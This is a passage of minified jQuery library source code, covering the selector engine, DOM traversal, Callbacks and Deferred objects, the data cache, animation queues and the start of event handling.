t=0,r=n.length,i="";t<r;t++)i+=n[t].value;return i}function vt(n,t,i){var r=t.dir,u=t.next,f=u||r,o=i&&"parentNode"===f,h=pi++;return t.first?function(t,i,u){while(t=t[r])if(1===t.nodeType||o)return n(t,i,u);return!1}:function(t,i,c){var l,a,v=[w,h];if(c){while(t=t[r])if((1===t.nodeType||o)&&n(t,i,c))return!0}else while(t=t[r])if(1===t.nodeType||o)if(a=t[e]||(t[e]={}),u&&s(t,u))t=t[r]||t;else{if((l=a[f])&&l[0]===w&&l[1]===h)return v[2]=l[2];if((a[f]=v)[2]=n(t,i,c))return!0}return!1}}function ni(n){return 1<n.length?function(t,i,r){for(var u=n.length;u--;)if(!n[u](t,i,r))return!1;return!0}:n[0]}function yt(n,t,i,r,u){for(var e,o=[],f=0,s=n.length,h=null!=t;f<s;f++)(e=n[f])&&(i&&!i(e,r,u)||(o.push(e),h&&t.push(f)));return o}function ti(n,t,i,u,f,o){return u&&!u[e]&&(u=ti(u)),f&&!f[e]&&(f=ti(f,o)),y(function(e,o,s,h){var a,l,y,c,b=[],w=[],k=o.length,g=e||function(n,t,i){for(var u=0,f=t.length;u<f;u++)r(n,t[u],i);return i}(t||"*",s.nodeType?[s]:s,[]),p=!n||!e&&t?g:yt(g,b,n,s,h);if(i?i(p,c=f||(e?n:k||u)?[]:o,s,h):c=p,u)for(a=yt(c,w),u(a,[],s,h),l=a.length;l--;)(y=a[l])&&(c[w[l]]=!(p[w[l]]=y));if(e){if(f||n){if(f){for(a=[],l=c.length;l--;)(y=c[l])&&a.push(p[l]=y);f(null,c=[],a,h)}for(l=c.length;l--;)(y=c[l])&&-1<(a=f?d.call(e,y):b[l])&&(e[a]=!(o[a]=y))}}else c=yt(c===o?c.splice(k,c.length):c),f?f(null,o,c,h):v.apply(o,c)})}function ii(n){for(var o,u,r,s=n.length,h=t.relative[n[0].type],c=h||t.relative[" "],i=h?1:0,l=vt(function(n){return n===o},c,!0),a=vt(function(n){return-1<d.call(o,n)},c,!0),f=[function(n,t,i){var r=!h&&(i||t!=ot)||((o=t).nodeType?l(n,t,i):a(n,t,i));return o=null,r}];i<s;i++)if(u=t.relative[n[i].type])f=[vt(ni(f),u)];else{if((u=t.filter[n[i].type].apply(null,n[i].matches))[e]){for(r=++i;r<s;r++)if(t.relative[n[r].type])break;return ti(1<i&&ni(f),1<i&&at(n.slice(0,i-1).concat({value:" "===n[i-2].type?"*":""})).replace(gt,"$1"),u,i<r&&ii(n.slice(i,r)),r<s&&ii(n=n.slice(r)),r<s&&at(n))}f.push(u)}return ni(f)}function ri(n,r){var s,h,c,o,a,p,b=[],k=[],f=ei[n+" "];if(!f){for(r||(r=et(n)),s=r.length;s--;)(f=ii(r[s]))[e]?b.push(f):k.push(f);(f=ei(n,(h=k,o=0<(c=b).length,a=0<h.length,p=function(n,r,f,e,s){var y,g,k,d=0,p="0",tt=n&&[],b=[],it=ot,rt=n||a&&t.find.TAG("*",s),ut=w+=null==it?1:Math.random()||.1,ft=rt.length;for(s&&(ot=r==u||r||s);p!==ft&&null!=(y=rt[p]);p++){if(a&&y){for(g=0,r||y.ownerDocument==u||(nt(y),f=!l);k=h[g++];)if(k(y,r||u,f)){v.call(e,y);break}s&&(w=ut)}o&&((y=!k&&y)&&d--,n&&tt.push(y))}if(d+=p,o&&p!==d){for(g=0;k=c[g++];)k(tt,b,r,f);if(n){if(0<d)while(p--)tt[p]||b[p]||(b[p]=ve.call(e));b=yt(b)}v.apply(e,b);s&&!n&&0<b.length&&1<d+c.length&&i.uniqueSort(e)}return s&&(w=ut,ot=it),tt},o?y(p):p))).selector=n}return f}function yi(n,i,r,u){var o,f,e,c,a,h="function"==typeof n&&n,s=!u&&et(n=h.selector||n);if(r=r||[],1===s.length){if(2<(f=s[0]=s[0].slice(0)).length&&"ID"===(e=f[0]).type&&9===i.nodeType&&l&&t.relative[f[1].type]){if(!(i=(t.find.ID(e.matches[0].replace(k,g),i)||[])[0]))return r;h&&(i=i.parentNode);n=n.slice(f.shift().value.length)}for(o=ct.needsContext.test(n)?0:f.length;o--;){if(e=f[o],t.relative[c=e.type])break;if((a=t.find[c])&&(u=a(e.matches[0].replace(k,g),bt.test(f[0].type)&&kt(i.parentNode)||i))){if(f.splice(o,1),!(n=u.length&&at(f)))return v.apply(r,u),r;break}}}return(h||ri(n,s))(u,i,!l,r,!i||bt.test(n)&&kt(i.parentNode)||i),r}var rt,t,ot,ft,st,u,p,l,c,pt,v=si,e=i.expando,w=0,pi=0,ui=lt(),fi=lt(),ei=lt(),ht=lt(),wt=function(n,t){return n===t&&(st=!0),0},oi="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="(?:\\\\[\\da-fA-F]{1,6}"+o+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",hi="\\["+o+"*("+tt+")(?:"+o+"*([*^$|!~]?=)"+o+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+tt+"))|)"+o+"*\\]",ci=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+hi+")*)|.*)\\)|)",wi=new RegExp(o+"+","g"),bi=new RegExp("^"+o+"*,"+o+"*"),li=new RegExp("^"+o+"*([>+~]|"+o+")"+o+"*"),ki=new RegExp(o+"|>"),di=new RegExp(ci),gi=new RegExp("^"+tt+"$"),ct={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt+"|[*])"),ATTR:new RegExp("^"+hi),PSEUDO:new RegExp("^"+ci),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+o+"*(even|odd|(([+-]|)(\\d*)n|)"+o+"*(?:([+-]|)"+o+"*(\\d+)|))"+o+"*\\)|)","i"),bool:new RegExp("^(?:"+oi+")$","i"),needsContext:new RegExp("^"+o+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+o+"*((?:-\\d)?\\d*)"+o+"*\\)|)(?=[^-]|$)","i")},nr=/^(?:input|select|textarea|button)$/i,tr=/^h\d$/i,ir=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,bt=/[+~]/,k=new RegExp("\\\\[\\da-fA-F]{1,6}"+o+"?|\\\\([^\\r\\n\\f])","g"),g=function(n,t){var i="0x"+n.slice(1)-65536;return t||(i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320))},rr=function(){nt()},ur=vt(function(n){return!0===n.disabled&&s(n,"fieldset")},{dir:"parentNode",next:"legend"});try{v.apply(h=a.call(b.childNodes),b.childNodes);h[b.childNodes.length].nodeType}catch(rt){v={apply:function(n,t){si.apply(n,a.call(t))},call:function(n){si.apply(n,a.call(arguments,1))}}}for(rt in r.matches=function(n,t){return r(n,null,null,t)},r.matchesSelector=function(n,t){if(nt(n),l&&!ht[t+" "]&&(!c||!c.test(t)))try{var i=pt.call(n,t);if(i||f.disconnectedMatch||n.document&&11!==n.document.nodeType)return i}catch(n){ht(t,!0)}return 0<r(t,u,null,[n]).length},r.contains=function(n,t){return(n.ownerDocument||n)!=u&&nt(n),i.contains(n,t)},r.attr=function(n,i){(n.ownerDocument||n)!=u&&nt(n);var r=t.attrHandle[i.toLowerCase()],f=r&&dt.call(t.attrHandle,i.toLowerCase())?r(n,i,!l):void 0;return void 0!==f?f:n.getAttribute(i)},r.error=function(n){throw new Error("Syntax error, unrecognized expression: "+n);},i.uniqueSort=function(n){var r,u=[],t=0,i=0;if(st=!f.sortStable,ft=!f.sortStable&&a.call(n,0),ye.call(n,wt),st){while(r=n[i++])r===n[i]&&(t=u.push(i));while(t--)pe.call(n,u[t],1)}return ft=null,n},i.fn.uniqueSort=function(){return this.pushStack(i.uniqueSort(a.apply(this)))},(t=i.expr={cacheLength:50,createPseudo:y,match:ct,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(n){return n[1]=n[1].replace(k,g),n[3]=(n[3]||n[4]||n[5]||"").replace(k,g),"~="===n[2]&&(n[3]=" "+n[3]+" "),n.slice(0,4)},CHILD:function(n){return n[1]=n[1].toLowerCase(),"nth"===n[1].slice(0,3)?(n[3]||r.error(n[0]),n[4]=+(n[4]?n[5]+(n[6]||1):2*("even"===n[3]||"odd"===n[3])),n[5]=+(n[7]+n[8]||"odd"===n[3])):n[3]&&r.error(n[0]),n},PSEUDO:function(n){var i,t=!n[6]&&n[2];return ct.CHILD.test(n[0])?null:(n[3]?n[2]=n[4]||n[5]||"":t&&di.test(t)&&(i=et(t,!0))&&(i=t.indexOf(")",t.length-i)-t.length)&&(n[0]=n[0].slice(0,i),n[2]=t.slice(0,i)),n.slice(0,3))}},filter:{TAG:function(n){var t=n.replace(k,g).toLowerCase();return"*"===n?function(){return!0}:function(n){return s(n,t)}},CLASS:function(n){var t=ui[n+" "];return t||(t=new RegExp("(^|"+o+")"+n+"("+o+"|$)"))&&ui(n,function(n){return t.test("string"==typeof n.className&&n.className||"undefined"!=typeof n.getAttribute&&n.getAttribute("class")||"")})},ATTR:function(n,t,i){return function(u){var f=r.attr(u,n);return null==f?"!="===t:!t||(f+="","="===t?f===i:"!="===t?f!==i:"^="===t?i&&0===f.indexOf(i):"*="===t?i&&-1<f.indexOf(i):"$="===t?i&&f.slice(-i.length)===i:"~="===t?-1<(" "+f.replace(wi," ")+" ").indexOf(i):"|="===t&&(f===i||f.slice(0,i.length+1)===i+"-"))}},CHILD:function(n,t,i,r,u){var h="nth"!==n.slice(0,3),o="last"!==n.slice(-4),f="of-type"===t;return 1===r&&0===u?function(n){return!!n.parentNode}:function(t,i,c){var p,d,l,v,b,k=h!==o?"nextSibling":"previousSibling",y=t.parentNode,nt=f&&t.nodeName.toLowerCase(),g=!c&&!f,a=!1;if(y){if(h){while(k){for(l=t;l=l[k];)if(f?s(l,nt):1===l.nodeType)return!1;b=k="only"===n&&!b&&"nextSibling"}return!0}if(b=[o?y.firstChild:y.lastChild],o&&g){for(a=(v=(p=(d=y[e]||(y[e]={}))[n]||[])[0]===w&&p[1])&&p[2],l=v&&y.childNodes[v];l=++v&&l&&l[k]||(a=v=0)||b.pop();)if(1===l.nodeType&&++a&&l===t){d[n]=[w,v,a];break}}else if(g&&(a=v=(p=(d=t[e]||(t[e]={}))[n]||[])[0]===w&&p[1]),!1===a)while(l=++v&&l&&l[k]||(a=v=0)||b.pop())if((f?s(l,nt):1===l.nodeType)&&++a&&(g&&((d=l[e]||(l[e]={}))[n]=[w,a]),l===t))break;return(a-=u)===r||a%r==0&&0<=a/r}}},PSEUDO:function(n,i){var f,u=t.pseudos[n]||t.setFilters[n.toLowerCase()]||r.error("unsupported pseudo: "+n);return u[e]?u(i):1<u.length?(f=[n,n,"",i],t.setFilters.hasOwnProperty(n.toLowerCase())?y(function(n,t){for(var e,r=u(n,i),f=r.length;f--;)n[e=d.call(n,r[f])]=!(t[e]=r[f])}):function(n){return u(n,0,f)}):u}},pseudos:{not:y(function(n){var t=[],r=[],i=ri(n.replace(gt,"$1"));return i[e]?y(function(n,t,r,u){for(var e,o=i(n,null,u,[]),f=n.length;f--;)(e=o[f])&&(n[f]=!(t[f]=e))}):function(n,u,f){return t[0]=n,i(t,null,f,r),t[0]=null,!r.pop()}}),has:y(function(n){return function(t){return 0<r(n,t).length}}),contains:y(function(n){return n=n.replace(k,g),function(t){return-1<(t.textContent||i.text(t)).indexOf(n)}}),lang:y(function(n){return gi.test(n||"")||r.error("unsupported lang: "+n),n=n.replace(k,g).toLowerCase(),function(t){var i;do if(i=l?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(i=i.toLowerCase())===n||0===i.indexOf(n+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=n.location&&n.location.hash;return i&&i.slice(1)===t.id},root:function(n){return n===p},focus:function(n){return n===function(){try{return u.activeElement}catch(n){}}()&&u.hasFocus()&&!!(n.type||n.href||~n.tabIndex)},enabled:ai(!1),disabled:ai(!0),checked:function(n){return s(n,"input")&&!!n.checked||s(n,"option")&&!!n.selected},selected:function(n){return n.parentNode&&n.parentNode.selectedIndex,!0===n.selected},empty:function(n){for(n=n.firstChild;n;n=n.nextSibling)if(n.nodeType<6)return!1;return!0},parent:function(n){return!t.pseudos.empty(n)},header:function(n){return tr.test(n.nodeName)},input:function(n){return nr.test(n.nodeName)},button:function(n){return s(n,"input")&&"button"===n.type||s(n,"button")},text:function(n){var t;return s(n,"input")&&"text"===n.type&&(null==(t=n.getAttribute("type"))||"text"===t.toLowerCase())},first:it(function(){return[0]}),last:it(function(n,t){return[t-1]}),eq:it(function(n,t,i){return[i<0?i+t:i]}),even:it(function(n,t){for(var i=0;i<t;i+=2)n.push(i);return n}),odd:it(function(n,t){for(var i=1;i<t;i+=2)n.push(i);return n}),lt:it(function(n,t,i){for(var r=i<0?i+t:t<i?t:i;0<=--r;)n.push(r);return n}),gt:it(function(n,t,i){for(var r=i<0?i+t:i;++r<t;)n.push(r);return n})}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[rt]=fr(rt);for(rt in{submit:!0,reset:!0})t.pseudos[rt]=er(rt);vi.prototype=t.filters=t.pseudos;t.setFilters=new vi;f.sortStable=e.split("").sort(wt).join("")===e;nt();f.sortDetached=ut(function(n){return 1&n.compareDocumentPosition(u.createElement("fieldset"))});i.find=r;i.expr[":"]=i.expr.pseudos;i.unique=i.uniqueSort;r.compile=ri;r.select=yi;r.setDocument=nt;r.tokenize=et;r.escape=i.escapeSelector;r.getText=i.text;r.isXML=i.isXMLDoc;r.selectors=i.expr;r.support=i.support;r.uniqueSort=i.uniqueSort}();var ot=function(n,t,r){for(var u=[],f=void 0!==r;(n=n[t])&&9!==n.nodeType;)if(1===n.nodeType){if(f&&i(n).is(r))break;u.push(n)}return u},ru=function(n,t){for(var i=[];n;n=n.nextSibling)1===n.nodeType&&n!==t&&i.push(n);return i},uu=i.expr.match.needsContext,fu=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;i.filter=function(n,t,r){var u=t[0];return r&&(n=":not("+n+")"),1===t.length&&1===u.nodeType?i.find.matchesSelector(u,n)?[u]:[]:i.find.matches(n,i.grep(t,function(n){return 1===n.nodeType}))};i.fn.extend({find:function(n){var t,r,u=this.length,f=this;if("string"!=typeof n)return this.pushStack(i(n).filter(function(){for(t=0;t<u;t++)if(i.contains(f[t],this))return!0}));for(r=this.pushStack([]),t=0;t<u;t++)i.find(n,f[t],r);return 1<u?i.uniqueSort(r):r},filter:function(n){return this.pushStack(di(this,n||[],!1))},not:function(n){return this.pushStack(di(this,n||[],!0))},is:function(n){return!!di(this,"string"==typeof n&&uu.test(n)?i(n):n||[],!1).length}});ou=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(i.fn.init=function(n,t,r){var f,o;if(!n)return this;if(r=r||eu,"string"==typeof n){if(!(f="<"===n[0]&&">"===n[n.length-1]&&3<=n.length?[null,n,null]:ou.exec(n))||!f[1]&&t)return!t||t.jquery?(t||r).find(n):this.constructor(t).find(n);if(f[1]){if(t=t instanceof i?t[0]:t,i.merge(this,i.parseHTML(f[1],t&&t.nodeType?t.ownerDocument||t:u,!0)),fu.test(f[1])&&i.isPlainObject(t))for(f in t)e(this[f])?this[f](t[f]):this.attr(f,t[f]);return this}return(o=u.getElementById(f[2]))&&(this[0]=o,this.length=1),this}return n.nodeType?(this[0]=n,this.length=1,this):e(n)?void 0!==r.ready?r.ready(n):n(i):i.makeArray(n,this)}).prototype=i.fn;eu=i(u);su=/^(?:parents|prev(?:Until|All))/;hu={children:!0,contents:!0,next:!0,prev:!0};i.fn.extend({has:function(n){var t=i(n,this),r=t.length;return this.filter(function(){for(var n=0;n<r;n++)if(i.contains(this,t[n]))return!0})},closest:function(n,t){var r,f=0,o=this.length,u=[],e="string"!=typeof n&&i(n);if(!uu.test(n))for(;f<o;f++)for(r=this[f];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(e?-1<e.index(r):1===r.nodeType&&i.find.matchesSelector(r,n))){u.push(r);break}return this.pushStack(1<u.length?i.uniqueSort(u):u)},index:function(n){return n?"string"==typeof n?d.call(i(n),this[0]):d.call(this,n.jquery?n[0]:n):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(n,t){return this.pushStack(i.uniqueSort(i.merge(this.get(),i(n,t))))},addBack:function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}});i.each({parent:function(n){var t=n.parentNode;return t&&11!==t.nodeType?t:null},parents:function(n){return ot(n,"parentNode")},parentsUntil:function(n,t,i){return ot(n,"parentNode",i)},next:function(n){return cu(n,"nextSibling")},prev:function(n){return cu(n,"previousSibling")},nextAll:function(n){return ot(n,"nextSibling")},prevAll:function(n){return ot(n,"previousSibling")},nextUntil:function(n,t,i){return ot(n,"nextSibling",i)},prevUntil:function(n,t,i){return ot(n,"previousSibling",i)},siblings:function(n){return ru((n.parentNode||{}).firstChild,n)},children:function(n){return ru(n.firstChild)},contents:function(n){return null!=n.contentDocument&&br(n.contentDocument)?n.contentDocument:(s(n,"template")&&(n=n.content||n),i.merge([],n.childNodes))}},function(n,t){i.fn[n]=function(r,u){var f=i.map(this,t,r);return"Until"!==n.slice(-5)&&(u=r),u&&"string"==typeof u&&(f=i.filter(u,f)),1<this.length&&(hu[n]||i.uniqueSort(f),su.test(n)&&f.reverse()),this.pushStack(f)}});y=/[^\x20\t\r\n\f]+/g;i.Callbacks=function(n){var l,h;n="string"==typeof n?(l=n,h={},i.each(l.match(y)||[],function(n,t){h[t]=!0}),h):i.extend({},n);var o,r,a,u,t=[],s=[],f=-1,v=function(){for(u=u||n.once,a=o=!0;s.length;f=-1)for(r=s.shift();++f<t.length;)!1===t[f].apply(r[0],r[1])&&n.stopOnFalse&&(f=t.length,r=!1);n.memory||(r=!1);o=!1;u&&(t=r?[]:"")},c={add:function(){return t&&(r&&!o&&(f=t.length-1,s.push(r)),function u(r){i.each(r,function(i,r){e(r)?n.unique&&c.has(r)||t.push(r):r&&r.length&&"string"!==et(r)&&u(r)})}(arguments),r&&!o&&v()),this},remove:function(){return i.each(arguments,function(n,r){for(var u;-1<(u=i.inArray(r,t,u));)t.splice(u,1),u<=f&&f--}),this},has:function(n){return n?-1<i.inArray(n,t):0<t.length},empty:function(){return t&&(t=[]),this},disable:function(){return u=s=[],t=r="",this},disabled:function(){return!t},lock:function(){return u=s=[],r||o||(t=r=""),this},locked:function(){return!!u},fireWith:function(n,t){return u||(t=[n,(t=t||[]).slice?t.slice():t],s.push(t),o||v()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!a}};return c};i.extend({Deferred:function(t){var u=[["notify","progress",i.Callbacks("memory"),i.Callbacks("memory"),2],["resolve","done",i.Callbacks("once memory"),i.Callbacks("once memory"),0,"resolved"],["reject","fail",i.Callbacks("once memory"),i.Callbacks("once memory"),1,"rejected"]],o="pending",f={state:function(){return o},always:function(){return r.done(arguments).fail(arguments),this},"catch":function(n){return f.then(null,n)},pipe:function(){var n=arguments;return i.Deferred(function(t){i.each(u,function(i,u){var f=e(n[u[4]])&&n[u[4]];r[u[1]](function(){var n=f&&f.apply(this,arguments);n&&e(n.promise)?n.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[u[0]+"With"](this,f?[n]:arguments)})});n=null}).promise()},then:function(t,r,f){function s(t,r,u,f){return function(){var h=this,c=arguments,a=function(){var n,i;if(!(t<o)){if((n=u.apply(h,c))===r.promise())throw new TypeError("Thenable self-resolution");i=n&&("object"==typeof n||"function"==typeof n)&&n.then;e(i)?f?i.call(n,s(o,r,st,f),s(o,r,hi,f)):(o++,i.call(n,s(o,r,st,f),s(o,r,hi,f),s(o,r,st,r.notifyWith))):(u!==st&&(h=void 0,c=[n]),(f||r.resolveWith)(h,c))}},l=f?a:function(){try{a()}catch(a){i.Deferred.exceptionHook&&i.Deferred.exceptionHook(a,l.error);o<=t+1&&(u!==hi&&(h=void 0,c=[a]),r.rejectWith(h,c))}};t?l():(i.Deferred.getErrorHook?l.error=i.Deferred.getErrorHook():i.Deferred.getStackHook&&(l.error=i.Deferred.getStackHook()),n.setTimeout(l))}}var o=0;return i.Deferred(function(n){u[0][3].add(s(0,n,e(f)?f:st,n.notifyWith));u[1][3].add(s(0,n,e(t)?t:st));u[2][3].add(s(0,n,e(r)?r:hi))}).promise()},promise:function(n){return null!=n?i.extend(n,f):f}},r={};return i.each(u,function(n,t){var i=t[2],e=t[5];f[t[1]]=i.add;e&&i.add(function(){o=e},u[3-n][2].disable,u[3-n][3].disable,u[0][2].lock,u[0][3].lock);i.add(t[3].fire);r[t[0]]=function(){return r[t[0]+"With"](this===r?void 0:this,arguments),this};r[t[0]+"With"]=i.fireWith}),f.promise(r),t&&t.call(r,r),r},when:function(n){var f=arguments.length,t=f,o=Array(t),u=a.call(arguments),r=i.Deferred(),s=function(n){return function(t){o[n]=this;u[n]=1<arguments.length?a.call(arguments):t;--f||r.resolveWith(o,u)}};if(f<=1&&(lu(n,r.done(s(t)).resolve,r.reject,!f),"pending"===r.state()||e(u[t]&&u[t].then)))return r.then();while(t--)lu(u[t],s(t),r.reject);return r.promise()}});au=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;i.Deferred.exceptionHook=function(t,i){n.console&&n.console.warn&&t&&au.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,i)};i.readyException=function(t){n.setTimeout(function(){throw t;})};ci=i.Deferred();i.fn.ready=function(n){return ci.then(n)["catch"](function(n){i.readyException(n)}),this};i.extend({isReady:!1,readyWait:1,ready:function(n){(!0===n?--i.readyWait:i.isReady)||(i.isReady=!0)!==n&&0<--i.readyWait||ci.resolveWith(u,[i])}});i.ready.then=ci.then;"complete"===u.readyState||"loading"!==u.readyState&&!u.documentElement.doScroll?n.setTimeout(i.ready):(u.addEventListener("DOMContentLoaded",li),n.addEventListener("load",li));var g=function(n,t,r,u,f,o,s){var h=0,l=n.length,c=null==r;if("object"===et(r))for(h in f=!0,r)g(n,t,h,r[h],!0,o,s);else if(void 0!==u&&(f=!0,e(u)||(s=!0),c&&(s?(t.call(n,u),t=null):(c=t,t=function(n,t,r){return c.call(i(n),r)})),t))for(;h<l;h++)t(n[h],r,s?u:u.call(n[h],h,t(n[h],r)));return f?n:c?t.call(n):l?t(n[0],r):o},be=/^-ms-/,ke=/-([a-z])/g;ht=function(n){return 1===n.nodeType||9===n.nodeType||!+n.nodeType};ni.uid=1;ni.prototype={cache:function(n){var t=n[this.expando];return t||(t={},ht(n)&&(n.nodeType?n[this.expando]=t:Object.defineProperty(n,this.expando,{value:t,configurable:!0}))),t},set:function(n,t,i){var r,u=this.cache(n);if("string"==typeof t)u[k(t)]=i;else for(r in t)u[k(r)]=t[r];return u},get:function(n,t){return void 0===t?this.cache(n):n[this.expando]&&n[this.expando][k(t)]},access:function(n,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(n,t):(this.set(n,t,i),void 0!==i?i:t)},remove:function(n,t){var u,r=n[this.expando];if(void 0!==r){if(void 0!==t)for(u=(t=Array.isArray(t)?t.map(k):(t=k(t))in r?[t]:t.match(y)||[]).length;u--;)delete r[t[u]];(void 0===t||i.isEmptyObject(r))&&(n.nodeType?n[this.expando]=void 0:delete n[this.expando])}},hasData:function(n){var t=n[this.expando];return void 0!==t&&!i.isEmptyObject(t)}};var r=new ni,c=new ni,ge=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,no=/[A-Z]/g;i.extend({hasData:function(n){return c.hasData(n)||r.hasData(n)},data:function(n,t,i){return c.access(n,t,i)},removeData:function(n,t){c.remove(n,t)},_data:function(n,t,i){return r.access(n,t,i)},_removeData:function(n,t){r.remove(n,t)}});i.fn.extend({data:function(n,t){var f,u,e,i=this[0],o=i&&i.attributes;if(void 0===n){if(this.length&&(e=c.get(i),1===i.nodeType&&!r.get(i,"hasDataAttrs"))){for(f=o.length;f--;)o[f]&&0===(u=o[f].name).indexOf("data-")&&(u=k(u.slice(5)),vu(i,u,e[u]));r.set(i,"hasDataAttrs",!0)}return e}return"object"==typeof n?this.each(function(){c.set(this,n)}):g(this,function(t){var r;if(i&&void 0===t)return void 0!==(r=c.get(i,n))?r:void 0!==(r=vu(i,n))?r:void 0;this.each(function(){c.set(this,n,t)})},null,t,1<arguments.length,null,!0)},removeData:function(n){return this.each(function(){c.remove(this,n)})}});i.extend({queue:function(n,t,u){var f;if(n)return t=(t||"fx")+"queue",f=r.get(n,t),u&&(!f||Array.isArray(u)?f=r.access(n,t,i.makeArray(u)):f.push(u)),f||[]},dequeue:function(n,t){t=t||"fx";var r=i.queue(n,t),e=r.length,u=r.shift(),f=i._queueHooks(n,t);"inprogress"===u&&(u=r.shift(),e--);u&&("fx"===t&&r.unshift("inprogress"),delete f.stop,u.call(n,function(){i.dequeue(n,t)},f));!e&&f&&f.empty.fire()},_queueHooks:function(n,t){var u=t+"queueHooks";return r.get(n,u)||r.access(n,u,{empty:i.Callbacks("once memory").add(function(){r.remove(n,[t+"queue",u])})})}});i.fn.extend({queue:function(n,t){var r=2;return"string"!=typeof n&&(t=n,n="fx",r--),arguments.length<r?i.queue(this[0],n):void 0===t?this:this.each(function(){var r=i.queue(this,n,t);i._queueHooks(this,n);"fx"===n&&"inprogress"!==r[0]&&i.dequeue(this,n)})},dequeue:function(n){return this.each(function(){i.dequeue(this,n)})},clearQueue:function(n){return this.queue(n||"fx",[])},promise:function(n,t){var u,e=1,o=i.Deferred(),f=this,s=this.length,h=function(){--e||o.resolveWith(f,[f])};for("string"!=typeof n&&(t=n,n=void 0),n=n||"fx";s--;)(u=r.get(f[s],n+"queueHooks"))&&u.empty&&(e++,u.empty.add(h));return h(),o.promise(t)}});var yu=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ti=new RegExp("^(?:([+-])=|)("+yu+")([a-z%]*)$","i"),nt=["Top","Right","Bottom","Left"],tt=u.documentElement,ct=function(n){return i.contains(n.ownerDocument,n)},to={composed:!0};tt.getRootNode&&(ct=function(n){return i.contains(n.ownerDocument,n)||n.getRootNode(to)===n.ownerDocument});ii=function(n,t){return"none"===(n=t||n).style.display||""===n.style.display&&ct(n)&&"none"===i.css(n,"display")};gi={};i.fn.extend({show:function(){return lt(this,!0)},hide:function(){return lt(this)},toggle:function(n){return"boolean"==typeof n?n?this.show():this.hide():this.each(function(){ii(this)?i(this).show():i(this).hide()})}});var it,ai,ri=/^(?:checkbox|radio)$/i,wu=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,bu=/^$|^module$|\/(?:java|ecma)script/i;it=u.createDocumentFragment().appendChild(u.createElement("div"));(ai=u.createElement("input")).setAttribute("type","radio");ai.setAttribute("checked","checked");ai.setAttribute("name","t");it.appendChild(ai);f.checkClone=it.cloneNode(!0).cloneNode(!0).lastChild.checked;it.innerHTML="<textarea>x<\/textarea>";f.noCloneChecked=!!it.cloneNode(!0).lastChild.defaultValue;it.innerHTML="<option><\/option>";f.option=!!it.lastChild;v={thead:[1,"<table>","<\/table>"],col:[2,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],_default:[0,"",""]};v.tbody=v.tfoot=v.colgroup=v.caption=v.thead;v.th=v.td;f.option||(v.optgroup=v.option=[1,"<select multiple='multiple'>","<\/select>"]);ku=/<|&#?\w+;/;tr=/^([^.]*)(?:\.(.+)|)/;i.event={global:{},add:function(n,t,u,f,e){var p,l,k,a,w,h,s,c,o,b,d,v=r.get(n);if(ht(n))for(u.handler&&(u=(p=u).handler,e=p.selector),e&&i.find.matchesSelector(tt,e),u.guid||(u.guid=i.guid++),(a=v.events)||(a=v.events=Object.create(null)),(l=v.handle)||(l=v.handle=function(t){if("undefined"!=typeof i&&i.event.triggered!==t.type)return i.event.dispatch.apply(n,arguments)}),w=(t=(t||"").match(y)||[""]).length;w--;)o=d=(k=tr.exec(t[w])||[])[1],b=(k[2]||"").split(".").sort(),o&&(s=i.event.special[o]||{},o=(e?s.delegateType:s.bindType)||o,s=i.event.special[o]||{},h=i.extend({type:o,origType:d,data:f,handler:u,guid:u.guid,selector:e,needsContext:e&&i.expr.match.needsContext.test(e),namespace:b.join(".")},p),(c=a[o])||((c=a[o]=[]).delegateCount=0,s.setup&&!1!==s.setup.call(n,f,b,l)||n.addEventListener&&n.addEventListener(o,l)),s.add&&(s.add.call(n,h),h.handler.guid||(h.handler.guid=u.guid)),e?c.splice(c.delegateCount++,0,h):c.push(h),i.event.global[o]=!0)},remove:function(n,t,u,f,e){var v,k,c,a,p,s,h,l,o,b,d,w=r.hasData(n)&&r.get(n);if(w&&(a=w.events)){for(p=(t=(t||"").match(y)||[""]).length;p--;)if(o=d=(c=tr.exec(t[p])||[])[1],b=(c[2]||"").split(".").sort(),o){for(h=i.event.special[o]||{},l=a[o=(f?h.delegateType:h.bindType)||o]||[],c=c[2]&&new 